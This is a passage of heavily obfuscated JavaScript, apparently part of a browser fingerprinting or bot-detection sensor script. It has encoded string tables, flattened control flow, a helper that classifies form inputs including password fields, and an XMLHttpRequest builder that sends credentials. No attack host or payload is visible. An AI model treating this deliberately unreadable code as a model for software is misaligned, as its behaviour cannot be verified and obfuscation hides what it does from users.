tx()[JT(YJ)],lI('',[][[]]))?tx()[JT(Js)](Sc,SV,gU):tx()[JT(Jm)](bI8,Rw,tG8),CA8[ZK]]);v0H=Sb;Hf(lU[WI],CA8)&&(X7H[tx()[JT(vT)](RM,fm,ZD8)]=CA8[ET]),Hf(MI,CA8)&&(X7H[qV()[G1(C4)].apply(null,[Tr8,nN])]=CA8[MI],X7H[Ac()[f4(Jp)](GT8,YN)]=CA8[SQ]),this[fT()[tJ(J1)](XQ8,cc(cc(ZK)),cc(ZK),h9)][wM(typeof Ac()[f4(BJ)],lI('',[][[]]))?Ac()[f4(ET)](bR8,BU):Ac()[f4(YJ)].call(null,Rj8,CN8)](X7H);ZV.pop();}break;case c3:{var Ih8=g58[C];v0H-=KD;ZV.push(KS8);var ECH=Ih8[Ec()[UJ(nK)].apply(null,[Id,Td,BU])]||{};ECH[Ac()[f4(cT)](Jx,lN)]=wM(typeof fT()[tJ(Zz)],'undefined')?fT()[tJ(Hj)].call(null,Vm,bM,nK,PF):fT()[tJ(fj)].apply(null,[sg8,ET,YN,Dm8]),delete ECH[kV(typeof C1()[Pk(41)],lI([],[][[]]))?C1()[Pk(1)](615,41,7,1,976):C1()[Pk(10)].call(null,166,688,92,81,3)],Ih8[Ec()[UJ(nK)](Jm,Td,BU)]=ECH;ZV.pop();}break;}}while(v0H!=Sb);};var zd=function(){if(E2["Date"]["now"]&&typeof E2["Date"]["now"]()==='number'){return E2["Math"]["round"](E2["Date"]["now"]()/1000);}else{return E2["Math"]["round"](+new (E2["Date"])()/1000);}};var kW=function(L7H,HGH){return L7H>>>HGH|L7H<<32-HGH;};var GV=function(MXH,S0H){return MXH-S0H;};var O8H=function(){return OT.apply(this,[xX,arguments]);};var L0H=function(){return OT.apply(this,[n0,arguments]);};var Jv=function(YHH){var GHH=YHH[0]-YHH[1];var hqH=YHH[2]-YHH[3];var T0H=YHH[4]-YHH[5];var wrH=E2["Math"]["sqrt"](GHH*GHH+hqH*hqH+T0H*T0H);return E2["Math"]["floor"](wrH);};var Qx=function(F3H){return -F3H;};var sp8=function(){p8H=["T","S","0_3t/F>\x00.D3zN","KY","Y\'[+","O:T!]!0NzEI\\D*P","y","YT\\t;","s<\v8 -","\'HY^]\tG","yWD\x00_<&","\x40L","","R\"CPU\n","2\r\rc\x3f","7Q7H D\bD/","$ c50L %Y ","CZC","[_","%kV","B=0I[","7_1\f","\fCM","3J-","FY\x00\fZ\x07\\\"Z])\'A\x00Y{\x00/7_7#NY","(\v.&\bN>","&\v9\r^2N","]ST&/l\f\';D>T","\x40 ","QU\x00X\\","_I\x07G","\x00Y>0L&#E","JW","\x00^;;BY","[3\b","^","0:","C1\f","z2L\rvWg","]>G%","\t\t","S6=\bC7T0!Y59\x40","\x00^","\b[5\b5\r","\'IM","V*[","\x00V","8E\x00U","0Q5","P;-U!4S*B","A\tV","\fI","Q0\x07<\v","","6",">>F:T#E=%dY^T","\vU-[7&","8N\x3f#B",")V$1>\bD/Vb;-F\'2UYgK^","gV7\v9\v>\x00Y\"C!C=\'S0Y","8GIi\x07I*U7N","A$+]-","7L\" ","<B[","nBgm","t","NEI","\rV","\x07\x07Y","70","\x3fI|$C[t+(Od3H\'c; C{e`P<K","E\x3f+R1\x07NR&MM_","Z_\\\x40",".-","5X#7DN\x3f#B","*D1P\"","4V","\nC\x00IM","\'B[","$#C\x3f","g","S=","Z\x00OQ+UY\"","[&","E1%J\n","\"9\x00","KI+U-[7&","E!\nZ{","-^3;BYcG6\\\fW*\r0\vAx>D,0T&","-#E1","!^:$S\vB\x00CK","SE","&2JA","%a$5\x07","N>T(","t!p{Dd\x07D.N4CM[+\x00hK[\x3f\'z.j#\rAerKV_","ES&\tM","U\vV,\bS$\n7\v","$J;\x00OD(6T\'","E_]8D7\b","W\fD","J1\'TNN","D\x00","G2S -_\'","eX","S9\'T7\x3ft\x00YIJC","\x3f","YM ",")S&.G1","IX\r","u1\bQ7","\b9-X:#B\v\rMKUP","jnN~[XY\nALrLBvV}F^[i7M9\'U}hf\vE\r\b","IVHzQ\vQ [7!&","C","\x40\x00\\","IXyD&\bH$\b","dZPU._1[7","\bYU:6T0","JVN","W!9D\r^","u","\x00\n \v","U7","7b\nto0}98aw)`(b.k3\f7;\x00H8E/%Y==LZ\\HC\rE5\rF<d_SRn\x40q{","\bxR^PU\vo&\f_)5","N4N","EJQ\rS+\x3fH \n ","_(R\'#\\1","9S","26NR5\\K\'\x40;Q Q#","R","4SA,c[\fUD","-_7;N\\","H:i\'$^","i\'w<o6k",")A-;b 6S","IHY\vU\'","(B&1",">CAI%_D&Je 1\rZ/O\'b|;3RR","","[\'2","Pc","0Y\x00MU\nd\vY$[7","-+JABF&\ba0\n#\x00Z>","\'UT\x07_xD\x40,\tJ\'","X","X","E\x40\\\vU\rB:","Y/2A=#","*#]82C*RBP]","TxT\'P","R;;H\vsXQ","\vMp|\rZ;H\n.\vc9E R*^c\'Rc","1NR\"XQ","&Uf","`*\x3f","]JQ+\fO)%E;4X72","CHr","\t[\x07EWdC7","\f5K)c&,R!%UY\r","$4","<#S\tDH","#B\v_1Z[=&C5\x00& W!$DCB\rU\x00Cm","Q\nI-w1&X","*9`qD\tb&\vK  "];};var xp8=function(){return ["A\t#[+u\x401PP\\","[VTWC","]-vZ\\ZF\x00\'#N.PQ","","5CY1T~MP^","EC/Hu","RWQqL/T","#U)RQ0V\"^WQ\\",")IOY;M\x00C\vtP\x00D%","H\b\'N/","^F.U3U~T[PQC-1GX+GUX_G\r]`j\"TY7Q^V[}\x40","Z]","\x40\x40I,r\"GD\rKR",".^\"^{8","=NG[ZRI","J7JQC\fd\\AFk!N2TQ","M5GD","P(OZ","UC,V","\\[RA$j+SS7L","[","GL","XJVC","r9dM\"DP,KRKt\x40\rCB\"EA*M\x07","4VQ=K[z]Rn\t5T3","N\t.\\.TYCDNZA","EF\x07E","N]VA","J(OZ*G\x07BI",",MC","oZ(C^]R\x00Y-J3\x401RJAAN5H\"Z1LX^MPAO\n%.HG*CT\\9=CF/H#CF~V[PY2[%JQrXWR_\x079(D^;ADXF\x07YF([1C\x3f.d\x40XQAH)N\"TU*M\x07jH(U#\b","\r","4URF7LcXR","^V","C7F_","KEXXV7E/W.SY","^\"J\x40\x3fz",".U","=PVMP","=PS\\[GL\n3","gF9WRWA\x40","QUZ\\","&LF","CVeA\x404S1C","_C","gv","JP-","B\b\fS)C","U8VEuZP","}R[QA[2e2HC,CG\\Q","S3","C:P","RQ2","(HY1WRLE","\x07\\","IG\\]","Ni\x07y]R+LCPZ]TYN2<TQ*W\x07YAVK.Y3O[0\x00H\nMLCB\x00`i>KV1NSFJO\t,z\x40\'RX_`\r\x40/ViO\x40;PCVG\fX\b#N.IZvV\\LKPG_\b`N>VQ1DUCDUC4S(H*\vE\\AFCF4aR+LCPZ]V[4C7C[8&NTW\\\v\x404$IZ-V\x07BZA\\[}i>KV1NSMI~-X(J.PCVAJHYbI>KV1NW\rMLCB\x00`N:\n\x40vP\\J_\x40]Y/TgTwYWBJP\x07Y)Y3,BWVGB\bh<TQ*W\x07YPNO[\x072\"O#\nvWYNnJ5I\x401V\fG\\\\ICH([4iC0r\x07XIPA\x00TJ)\x07\bD^;A]PUCH(VQ,V\fKESFN)U)\x40rPYRNG/_;}_iPU2WJTVK.Y3O[0\x00H\nMLCB\x00`i>KV1NJd\x40XQA\\;GkS\t\x3f\fC\\GR\x00B<Feft7VEXA\\J#\x07&\bU-[TpAVL/H;ZbD\x40[P=Y2[3IF|\nXG~2S)A`\x3fE\tKus\x00B54H.HS\nCSFN)U)RvVYEP_4O5H\x40RZAH\x00)T\"vF1REML\x00lA1GX+GORP]\x402[%JQdEZZ]D5H&DX;T\x07BAY\x07\"V\"n_\\MnA)P2C<\x40%_YNL#RoR%DHQL[P\x00D\t.3\nFrG\\LKPG_\b`NTicG\bJ_\x40]Y/TgU*\x07\\]]V!HgI\t,SEEAY\t4C7C7LCX[PB\x00`LxT(\nvWYNnY5CU*G]XEAY\t4C7CrWHY\\B\b<F{ePCLG]TDN!ey]0T\\\\[\x07,O\"xvVYR\x40\tJ!G!SZ=VXW[\\YJ2\"O*P\fLKPG_\b;N>VQd\x00XKXRJ!H \x40pA[UAXHO=G$G\x40=J]CNAY2T<RM.GOM]AZDl[5A*_\bJ\\DL}I|PU,\nBH\bX\b#N.IZ~T]BHUC4S(H\'\n\\LDSFN)U)Pv\vJOTATJ[;G|\x409\x00SFN)U)%PCLG]TY)I:eTEX;O\f%Y3\bS;V%EVA\\\x00T%u!\nCcOST^\\cNgneUSNIC\x40fUiEU2N]\x40\x40R\vN\'\x070(C\x07[\bWZ]/N(RM.GHAEAY\t4C7C\t\x40RZA_!N\"SwBWVGB\b`oR%yWY\\MGVD4R5IC|WE\\AFCD!IFC_UC4S(H,\vQAN&O)E\x407MMHH5H)\x406Kf\\]B\r%5\n\x40w_\\D\tK.Y3O[0\rKV]V\x005T$R]1LUY\\lYn]B\x3fPU[]v5\nUwQG_\t7f\t2\fNIP[\x072!XpC\x07PF!V2C,GBK[\x07\v\x40bU%LQ=VW\nA\x07\x40fUiEU2N]Dl+L!S3aG[E\\F\\[hIiyk\x3fU^M\x00E.o\x40A0A^V[\x00.eHQ&VWMFXNO=kR+LCPZ]\\YO;To\x406P\x40GXXJ#:dG[E\\F\\[hIn\b\x406GSFN)U)\x40wYOT_H[42Rw_\\SFN)U)\x40wY\x07RM\x40A\r\bh3NF1UWMFXNO=n[WvN[VKR\t[\x072&]vV^J+D\b6U,CrYVU\x40VNK.Y3O[0\nKHX\b#N.IZ~M]BGV\x00X.)CC~G]_\x40]Y/ToC1\vYAlUn[w_\x07RM\x40A\r\x07}[xG*JYZ\\/n[Iw_BWVGB\b`voR,BCR\r\b}4SG.GS\\Q`\x00L4|TQ*W\x07YSFN)U)[rK\\LPSVH%Y2R]0EW\n\b]]Y2U0Z;UUrKG\\D\x07_)CF\x3fVE\\\x40TL\n2_&BM~P\x00YW\\]O{S!=MGUPGID}\x07zH%KA[Bb\x07z[wVEVB%N2TZ%T[LP\tB$w\nP1L\rN\tK\t2\"\bY;VX]\b\\XHH!H ]e\\LOTATL[%#CX;EC\\Z\x07iA1GF~WHhT])\\oS%KL\bI]O#U)R]0W\fKPG_\b`O:[]8\nWY\\MGV[}_iKQ*JSP\x07H\b4\x07\"\bk-GCP_{_+UQ~KA[Bb\x07zQpOCQZW]V&eUA-RY]PW\'Y\x072Ne\tcL\\CQG\\\r\b}$IY.NC\\QXHH!H QpFDITGE#8Y\"V\x407M\\RJO=_+UQ|PCLG]V[}_iKQ*JSVZL2O7R|PCLG]Vn[5AeLH\\MVX)T (C\x07Z\b[\\YJ2\"7D]WZAL\nb\x07zWpV\fG\\HKN.\x07\"\bP1L\bV\\]\n%N\"Bd\x00BJEVI$c.CX:\x00YTTA[}JnE[0VYLP\bH5H)]B\x3fN\x00RV_l^(HQdG[SV[V\tPD4R5IC|H\nZG\r]foH\t|AZIYV\x00Hb\"\bY;VX]\b\x00E/Me\nQpC\x07PV_iG:[R+LCPZ]TrN45O(C\x07\\\bAZ\x404R(B0PAVL/HCieKOZZ\rV}\x07zH,GBK[%V\"AU*GHYLY_X(H(QcHRGZD%H&R[,\f\x07RM\x40A\v\x40hHiKQ*JSAY2Te\nFpC\x07PC\\IFp\x40rP\\A[Bb\x07zFpOCQZW]QbH\"RA,LW\bVR\vN2*C\x406M\nA[Bb5\bU,EHY\\B T%5T[,\nWcQPY2[3IF~FRJ]YF0H(P]:GUV_HMbgKQ*JSX]]6[5[cJ]YAY2[3IFrP[VKROD\x00h3NF1UW\n\b\\ZY0_nTQ*W\x07YGH(U#*J\x07XN\x072]zI\x3fPKWA\'[3C\t0W[E\bL`SzI\x3fP\fKPG_\b`SxO:MRA/YH2_4SX*lZ\\h!V2C,\fRAA\x00\b%B3j[=WE\\AFCDa\x07zT3G_VQRnW\"R\\1FHWPK\x00J2&TScT^]]n^\"JQ9CR[FAJ0}OvP[Z\\A[I[bN/T[)\x00YETA\b%MgrM.G0EKZA\\4_5G\x401PUE\\FFYF)IgH[*YZQH4n\nFpF[\\RR\x00H[.O+J.\v\bQL[P\x00D\t.\b\x40wYVKAIV2C\vIWdV.\x07dH\bE\r.3\x00vP[TXAPa\t#\x073}\vY\\]TY\x40f5\bR7L[ULN[4au{,\fQMPA8B}Niw_PF\x00_T3T];Q[GLF[\\_O=\\2HW*KYf\x006[5FcV[TVXCH)U)ZH%_NEAJH[bT(TY\x3fNW]P_Y`HiGF9ZZ^A4S(H\t,_BWVGB\b`PoR%V^JGT#.N5OQ-.LMGJ8Bz5I[*\x00\bjAB[$N_PFXY)IiTQ-G\tK.Y3O[0;MHKN4<PU,\x07\nMnF)&5F;V\x00EWAZN\x07,VoReKSFN)U)\tcV\fG\\ZUTYH._\x3fR,GBK[\x00&fOGC;M_C4RnO(C\x07\\\bE\b}\\2HW*KYG]V\x00/HouGICYVJ(nORvM[TXY_\\YJ%nTQ*W\x07YGL\n5_zRo;YEQ\\H[a\vkT,GBK[!V2C\t(MS/T\"n\x07JGV\x00X.)\bZ;Z\nWHNH5H)]Z;Z\rxHNX\b#N.IZ~c]BGV\x00X.A1GX+GOAV\\WTJ$U)C\bJKPG_\b`CiVF1VC\x40EVIIJ)%\n=MDMGFY\t2k]B\x3fN\x00RQB\b&S SF\x3f\x40R\tJ)#\n=MDMGFY\t2k]B\x3fN\x00RLB\b&S SF\x3f\x40R\tJ9#OG.NNwT^\x00h^kJ|eY\\GR\x00BO)E\x407MVZD\x07_)CF\x3fVE\x40]Y/Tz\x40A0A^V[\x006[5Fc\x00BWVGB\bb\x07zRM.GQARYH#U)U\x40,WCVG\bH5H)\x07,SK\bIT<\x00CZ;PCVGuC4S(HcHKW^,[>hU3G\tKK]\x40i:\nQpOER\bUC4S(H*\vE\\AFCFX-CW*\fRMeAY\t4C7C{8:USPP\x00%NT[*MNIP|l^n*\f*hIG\\\x00B9\x07#\nRvVY[tC2[3IFWTM\\\\Oi3\bD,MXMLC)\"P\"E\x40pA\x07RXAV\\OOlN:\nQpCEXEX\b#N.IZvV\\LKPG_\b;eGC\x3fK\rMHNXhN87T[*MNIPXKN87T[*MNIPN&O)E\x407MNAY2TgR\\7Q\bVZl9T$o\x40;PCVG\fn[4_Z=BWVGB\bhNkT0PHB$w\tcKS\\$_\t-S4CeTETH`BoU*\x07W\\]i5C\x40+P\\Z\x07j._5G\x401P3BWVGB\bhHnUdC[Y\\MG\\H4R\"HvD\x00YZAZCN4<TQ*W\x07YAB\b%3\bB\x3fN\x00RTH4n[w_YrWXKN\"+\nGRKTG_Di!VrWY_\x40]Y/ToO,GBK[\x00E3Gn8\nA\\\'Y)T vD\x00YZAZCNiA5C\x40+PbZQH4\x00CZ;PCVGnVPOi\"\b_;[\n_\x40]Y/ToR%TEG;O\f%Y3\x40w\nbh\bBhL&T0YG5I/Zw\x07RM\x40A\rnH\"PQ,QUC4S(H*\n\\L_ZA\\nV\"HS*JNBCR\r\b}_iV[.\n\\\fPS\r.5F;V\x00EWGZ[\x07,O\"ZrV[SV[VI\fWlN:TQ*W\x07YAB\b%\x07f*_\b\\EA%Izh4\fEVA\\\x00T%\x07<E[0QELVG_\\*5CG;VOQL[P\x00D\t.3O7D]CQ\\\x40Z]%Lz*JD[V\fY[p3N]-\fRWA\x00E3UQ0VHAV\\WTJ4R.U:MRXY)IiBQ2GVMPX\n,3N]-\fRM]\\D._\x3fRrV^JRJ[6U.Bn_PF\x00_T3T];Q[QVGvNhin\n*\vXKE_F2.H*JDGV[}HiE\\\x3fP4CR\v\tnY&JXvV^JA]\v\x40aS4hU\n^EF_Nh\vnx\n_PFhp[6U.Bn\v\bJA\\\x005T$R]1L]BA[^H$U)C\tNAXG\x00(S4\b\x40,[0YMGZ^=pgiE[3RRM\\\\&eR\\,M\b\x009J\"\x406P\x40A_{H\"RA,LUCQ\\\x40Z_!V:\nP7QVMV[1U%J3O[0BWVGB\bhNn]]8\n_PFB\b%3NF1UUCCR\r}N/OGeD\x00YZAZCF%\"\nZwY\x07RM\x40A\r\x07nN>VQc\x00_KZDV\x07n[5A\t*\x07WPK\x00lTa\x00,\fRM]\\D._\x3fRrP[VKRB$wJ_ZA\\[\x072)\x406KMGJ1C2S\"U2GPM]E\b~\x07wsL\\LOTATD[4R.U*P\frWAAHT\nUcK[TVXCH)U)]8\nWEVZGV[}SiRF\'nTGV\x00X.\";LZnN5_x1AI\nM]Z\x072_1O(C\x07L\b\\ZN\x07,VoO|ACZ]NDi$[pA[UZX\x00)T&JX\'nT\bKN5aE%KM]Z\x072_1]pACZ]NO2_3SF0PPY(v(E\\\fPS\x00E37TQ(_\\]A\n9v(E,GBK[n\\.HU2N\f{VV\tH\n3_gORvW\\LPS\x00E37TQ(ZTGE*/YnTQ*W\x07YP!N$Nx1AY\tNA%A.\x40A\\CQG\\\r\b%MgcF,M\x07AA\r\r4[3CY;LN\\GB4$G\x40=JUXKUC\x07,V>eKM]Z\x072_1]pDYXY_\ra\t#5C\x40+P\\ZZK.[+JMMDHN\t\x07\"H2V\x40dD\x00YZAZCN45O8M\x07OTATH[4R.U*P\frWAAHnV\"HS*JXP\rI]m\"O(C\x07W\bGDnN5_q0V\x07^\\Fhp])\\oH*P\f{VVIY)IiVF;TSVPA\nhTkR7L[ULNDiaR\\7Q[GKPEHCH&S)GX2[9XZHL`SzH<PVRHN\v\x40h%TQ\x3fIW\n\bG\bQD#U)R]0W\b\x00\x40fSiRF\'nT\bAR\v|\x07.\bR7L[ULN\x40f.Z+NCR\r\x07}SxO=MGUPGB\bzA:F;V\x00EWRZY0_zR\x3f\fE^\bAXDYhN/OGpOCQZWI\b%B3*JD[V\fY[)!OZ\x3fNNuZPX]OzN/OGpAZIYV\x00HN!:\nW1O[\\AVNK.Y3O[0\nKHKNbN/T[)\x00H\nA\x00T%3NF1UUCTA%N2TZ|\x40\x07RX^I[43_D;^\tZZ]\x00D\b5_e\tcV[C\x40EVKY)IiHQ&VHCTAD2_3SF0\x00H\nA\x00T%oR\\7Q[EOT_IY)IiGF9XGTXY)IiKQ*JSAY2Te\n\x406KWPK\x00D%T#d\x00XKXR[}\x073\b\x40\'RGR(S4\bZ;Z\nKPJ&S)OG6BWVGB\bhNn]R1P]AXG(S4\b\x40,[0YMGZ^H,_)A\x406D\fK\vDKmHn]B\x3fPURA[^H4H>cZ*PRJnA)&\"\bR7L[ULN[}\x073F;V\x00EWGDnY(KD2GRPB\v0V\"R]1LYRTU\x00H\fU$\r\nEN\t!N$N8WTM\\\\iA!IFvTEG\x00E33TMLEPP\x40ZA.]3No\x07\t\bY\x00iA1GF~GHCQ\\\x40ZY9)RF7GlKh\bKN%3TMM\n\bG]V!HgH\t;\fXTE_Y/T|ORv\x00_KZDV[}TiRM.G\\LOTATB[.&TSeq]RHAY2TgII#VEVBH`5T[,\nW^UYVL\n`Y&RW6CMP^YDiGkBQ2GVMPjH\n$\x00!SZ=VXWGX_J%<TQ*W\x07YA[^H$_+CS\x3fV\nB\\G_\x074U5zvV\\KP\x40A[*C,RAAN\\%GkZ;Z\b\x00E3*C\x406MGDn[5A\t(MSX]=\"[R+LCPZ]THN45OvL\x00[U\bQ23\bX;LCQR}NiJQ0E_U_N6[5QcYY[V\r\'2H&_,\vNRG\bMiTCicV.RdAY2TgHI8WTM\\\\\r\bhNkT;VZXLO;N5_O(C\x07L\bG/D;h[n\nWcW[AXYFP!N$N*\vE\\AFCF6U.B;\nD\x40B\b%5Ww%EVXZ\x07HH2_4IX(G]TGH\bhTkI#D\x00YZAZCF/3O,GBK[X\b#N.IZv\vAXG(S4\nQcC\x07PLXVY{H\"RA,LUY\\B$_\t-S4CvD\x00YZAZCN/.O(C\x07X\bGZL0V>FrG\\\f_\x40]Y/TgS*\vYTlOkE|LOM\x00&O)E\x407MZG]V\bh[kI7\x00Z\x00E/Me\n\x40w_\x00OZZ\rViGnI#MTV[]N}\\2HW*KYHL`NzI,\n\\TTAN&O)E\x407MM]]V!HgO,GBK[OnM5GDv\nBWVGB\bhNn]R1P]\f\x40D#RoR.PAAH4<EU-GU\x07GV\x00X..ZpREMFhDpJ43\t7WPK\x00Rl\\2HW*KYHL`NzI,\n\\TTAN&O)E\x407MM[\x072)\n]rCYBV\x00lIkN.\x40WXJJ-0\nVrgYOy\bH5H)Fv\v[\x40KTC\\\x005T$R]1L]CNU_N{nUC7V_A_6\x073\bZ;ZBVR\x07HFp\x005C\x40+PL\bUC4S(HwYQVN\t.T\"E\x407MP[L)]&R[,\v\\E\\AFCF.O+J(C\x07M\b][\'[3IFpAYWPP\x00D\t.5\x40pGQ\\VG[C7C;KAGO_4O5Ho,E\n\bVK\\%woXA\x00T%F;Z+NdH\x005T$R]1L]BGV\x00X.&[vP]XRFNh\\2HW*KYA]V%N2TZ~P]BA]Nh\\2HW*KYAK\t2|-UCZ]\x002_1\x40pLOMHL%w]8\nWBJPA5J.NG\x40\x3f\x00Y[RD!N(T%V[Y\\MGI]\"H\"G_#PCLG]TYH!X5SD*\nWE\\AFCDlT2JXwVJPF%N2TZ~V[V[GFYNbH\"RA,LWWTEJ\x074U5\bA-G\x07v^P]\x00i\x074[iAQ*jPQp]\x00_\t0CGX+GbQL\b$Ie\n3M^UPX\x072Y/O\x40;ABKPX)N)CG-\x00YTZWADl7JU*DETV]\n!N!IF3tEJ\\\\JbO&`A2N#RKFZCDl0IChWSFA0%H4O[0nDMn]]#[4CmVJPCb\x005C\x40+PM\x40\x00Bh:[rV\\J]\x070J+_*JDTAX\v%T3U#\n_\x40]Y/ToO,GBK[\x070J+_*JDTAX\v%T3U#\n_\x40]Y/ToO(C\x07M\bH\t}A:\x40,[AXG\b%MgiR8QE\\P]7L\b6[4r\\^PG7B\b4_\x3fR|UU^Y]\b}_iAQ*g\rC\\[\x40B\bhcvn*S\\WFr%T#CF;P*^WS\\V]4\x07<PQ0FEPH[5GY;VE[!c+i\fcpt0y}za+z#}\v,GS\\GVn]\"Rd\x3fPZ\\AV\bno\tku\ri0sfgv:i#yc`2{H\bL`UzHQ):Q_FPH.y&HB\x3fQ]\x07ZJ4y(H\x40;ZBVJ\nrn\n]cM[P\\Av\fY.I.IZv\x00\"r{r+I\"O yF;LRKPA+D\b&Ue,A\\[W_TzUiAQ*rEXXV\x00HhSiszc&||ql\"h(uyc`2{AC%H\"TdM[P\\Ac_\x07-_3CFvK[bwxr\'f#eczg\'rkjd1o!\f:[R7L[ULHH5H)]S.W#RWQ\\nL\"HP1P\tKW\x40_0OCZ:G\x07RKGZ_.^\"TQ,^\tYLY_XJ5\bCZ:M\x07\rKEC/HuZH0W[RC4%T#CF;POEGVI2_5H\"L\x00[UHN\tnT\"^\x40cYgKZ^^n[+JK][]pOnY&RW6\n]QL[P\x00D\t.n]F;V\x00EWnn\tO{Y&UQ~OE\\AFCF#\x073\bG;Lv\bXA[&O)E\x407MMHKNH5GMpKvKGR\ri5C\x40+PMH+iF;\x40A0A^V[\x00iA1GF~GHYLY_IT2JXd\x00\x00Y]PUC$f\x40\'RX_`\r\x40/Va\x00\x40q\fZ[Z_ZD%H&R[,\tKMn4m4_5G\x401PWj\\U\\C,VfQwYVK]XBJ)&\nAcy(Z\bD\n}v\x40,[^_ZI}_iEU2N]CH4w\tcP\\LPS;O\f%Y3QwH\n\\AY2T|E\t\bRUFVTK\t2|\x07=]Y\\L\n,\"pFY\\RnJ2U\\vL[AXYFJ5+CZ9V\bA]}w#ACZ]\x00,\x07f1J_\\]A\n9A3TM%KVRC,VfQpPCLG]R\vN!\x07\"\bF;V\x00EWXb*_$R\x3f\vT\nT]_4O5HI8KVUYJD\x00hVnR\\,MVHNH5H)A#_]hz\bQ\x005T$R]1L]CGD\x00hNn]]8\nWDMGZJD}\x073_D;MMAY2TgC*\x07CR\r\b}u%LQ=V[GKZGY0_iR[\rV\x07^WRL\n,3-NT\\\vX\x00Wi5C\x40+PvWYNb\x07zZxZZ]\x07Y5Y3IFx]YAB\b3N5SW*M\x07WT^Jbw&VcHYEI\'Hb\x07zZac\x07EXL_\t-3|c\x07PLXVYb\x07zZ\"^Zi\n\t!D\t)RaMK\bOGOh}eX\x3fOR]\f5_!Cc\t*GC[KHN45(MSN\t9lunZH8WTM\\\\O;N/T[)RNg\r]H5IFv\x00<YOT_IF!N3CY.VUCVW^2O$RA,GUYV[Y2[%JQ~KDMT]HHTH1PRKG\r%.RQ,C[\\B\bm[5TU\'USPP\x00^F-O4R6CRT/~-X(J7VEXA\\pNi*C\x406MN\\J&\x07+}\nUn)}Oo.<YMY0L%n.KQM\x07ZXA]%I(JB;F:GM\\\\^Ni3OY;xY\\EI\b%MgbU*G\\MZ`\x00_.]o\'VO\\TY\t2#MpMTI\x40n^\"P]=G8RTZA\r\v}CiNU,FVKPpC5H5CZ=[Y\x40LL\b\'O&AQr\x40HNYRJ!]\"U\fIYR\x00K\t2Wk^\t\'\f\x00D\\GrH\b4\vMpCGoPA\x07D\t.3\bU<P\x00GMH5H)%V\rO\\\x07N5\x00#ZH0W[AIN]J,[}Q2C\r[W<F)SX2TXHzRkSUdZYVOX]\nzkSU:^EFN^i$GG;DVR\x07HD%T#,GBK[\x004U7#TEj;POlNn[w\vNE\\AFCF&O)E\x407MNAY2TgR\x3fR[\x40GDl[5AA3GCJN\tOh|EU-GUA\x00[44CZ*MB4w\"UG\x3fEZT_nNw\n\x40pVDFVKH#V(UQv\vNTXFVT\\#[4C;LGV\x00X.3\bG*MHN]iGnePCLG]TK.Y3O[0\n\x07BGV\x00X.3\bU.RNA[^J!H SY;LDHN\\in",";OC","TCA\n)^(","ME",">\\P\x07","CKL","k]=PDVSGTb\x00&S$CKRe_JK)T","GV\\]\x00HC7C","-S4","e2\rv`F\x3fOrUP^C","T]VlI\tJ(GG0D\x00EUw*-Y!Jk\r[UVY","*CP7C1RO\\P^","yX\x3fQ`XAZl\n%H3","E[0DETp^D\n^#TQ-Q","X/\\.JX","2H(T","VZVVH!N.IZL[LQZJ!2[1O\x40\'",")L\"H","\rJE\\Qd_\r%H","}[\'[3IF","VUY`A.S2K","FAU","P1A\x00Z\\[G","VUAxT","bG\x406pDLYG","EC/H","2_ O[0","#H.V\x40","!M\"U[3K\x00Z","W6PZ\\","\\[FH!X+C","yUs\t","WN5Du}%Mq","Y\t!g\x40U7NSgHF3N5OZ9XWVTH\b#U#CP~AYMTZ^F#R&TU=VEJ\\Y)^\"[8_\\Y.\vgTU0E","Y-","VMARE#6_)R","hJQgL%","\tZDo","OOmZFE6/S)RG","Y+CU,vZ\\ZF\x00","\x00-\x40","\x40P]","PFr_\x079","Y^M","V_^","*KQL","%JA,","fj\x40A.S2Kk;T[LTG","Iw\x07","HA3\x40EzZFY","(H(KQ\x40","Z^2NCD2CRTP]\x00y8N","/S$Ca\fk","\x07","K","3CY\\A\\H%H","}\'\x07`{w&","PFtC2[3IFWTM\\\\","FYPPW","KZFI","UU~yaC%H\"T","B[YZ\x07E","E_J.I\vCZ9V","]\"Rv\x3fVRKL","_VG",")O\tv","[\x40G\x00B\b","Q\\X\v%T3k[:G","H\"PQ,Q","G*PY^","7Q;Vw","QQ<IC~PG3L\v%J&BG","EX7GCa","]P_\x00","rKT","P_\x40.NB`\'R","h8","M]\\VGT}\n5].Hi","\x07Y%_3gP:PDJ","\x40O\v)N","G\x076[HU<NS","QLCY","V[-V[zZW","_\x3fRq0AS\\G","Iw\x00","SC","Rk;L","D;PvMAA","1\x40RZA","I/GF;F4EKTJ6X\x00&_5","U\x40\x3fV","2_6SQ-V8R]\\R\x3fHC4RQ3cT\\F\x40","\nKv","Y#Ek\x3fFfIZR\x07C\x00!\rqVR=x9ZZS_+}/W.UQ","i\x40\x40`\x07.[ CF","QVZ^","B#^$yU-FQUT\x40Y\t0\\/PWnT_Yl","U(C[n\\W\x00E","J$W}","EPCV","G[\n","4[5R`,C\\P[T","S;V=RXGGH\x074n.KQ-VZI","M\"DS2","[W","xQ\\H\'wC\x40;A","R[+ARJ","\'_3bQ(KR}TG","U-U","E\x072y(BQ","(C","lM5E","\x40\x00L+v\"H","7M","\nKsiU","%[5iRK\x07CQ","UU~yeC/H","8R#VUfG","V\x40\x00","RF\'CXAVH\b40O\x406M\x00CVR\x00N`U5R7L[UL","qR\x00H2)W\"`[,OC","U\x40","TZPC\x00","W&RW6G","9J\"","ZZ\\D","e2\rvJQ3GC","*M GIPA7L%","KP\x40B\b3_CL*","\'UbA#3Pz%%B#cS\x3f","l+]/N(yk","^V\r]%I4","ZCC","~W,V&p;DBUA$A\'.H",":B)\\.EU*KY","`1W_|CVY","]PUX\n4l&JA;","U,A^MPP\x00X%","AC%H\"T","4C\x40\nKRV\x40G"];};var RHH=function(){return OT.apply(this,[cr,arguments]);};var wM=function(jB8,CGH){return jB8!==CGH;};var dH8=function(h7H){var Y8H=['text','search','url','email','tel','number'];h7H=h7H["toLowerCase"]();if(Y8H["indexOf"](h7H)!==-1)return 0;else if(h7H==='password')return 1;else return 2;};var h78=function(){var ACH;if(typeof E2["window"]["XMLHttpRequest"]!=='undefined'){ACH=new (E2["window"]["XMLHttpRequest"])();}else if(typeof E2["window"]["XDomainRequest"]!=='undefined'){ACH=new (E2["window"]["XDomainRequest"])();ACH["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof E2["Function"])this["onreadystatechange"]();};}else{ACH=new (E2["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof ACH["withCredentials"]!=='undefined'){ACH["withCredentials"]=true;}return ACH;};var v3H=function(){return OT.apply(this,[dX,arguments]);};var vn8=function f58(nXH,P7H){'use strict';var IrH=f58;switch(nXH){case Z0:{ZV.push(DA);var MGH=kV(typeof 